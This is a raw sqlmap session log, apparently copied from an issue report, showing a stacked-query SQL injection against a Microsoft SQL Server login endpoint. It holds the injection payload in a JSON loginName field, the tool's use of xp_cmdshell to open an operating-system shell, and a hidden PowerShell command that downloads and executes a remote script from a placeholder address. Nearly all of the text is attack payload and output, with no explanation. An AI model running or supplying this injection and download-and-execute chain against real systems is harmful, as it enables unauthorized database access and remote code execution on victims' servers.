 Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: {"loginName":"admin'and'u'='k');WAITFOR DELAY '0:0:5'--","password"
:"admin"}
---
[15:46:56] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows
back-end DBMS: Microsoft SQL Server 2008
[15:46:56] [INFO] testing if current user is DBA
[15:46:56] [INFO] testing if xp_cmdshell extended procedure is usable
[15:46:58] [WARNING] it is very important to not stress the network connection d
uring usage of time-based payloads to prevent potential disruptions
[15:46:58] [WARNING] in case of continuous data retrieval problems you are advis
ed to try a switch '--no-cast' or switch '--hex'
[15:46:58] [ERROR] unable to retrieve xp_cmdshell output
[15:46:58] [INFO] going to use extended procedure 'xp_cmdshell' for operating sy
stem command execution
[15:46:58] [INFO] calling Windows OS shell. To quit type 'x' or 'q' and press EN
TER
os-shell> powershell.exe -nop -w hidden -c "IEX ((new-object net.webclient).down
loadstring('http:/ /a'))"
do you want to retrieve the command standard output? [Y/n/a] y
[15:47:32] [INFO] retrieved:
No output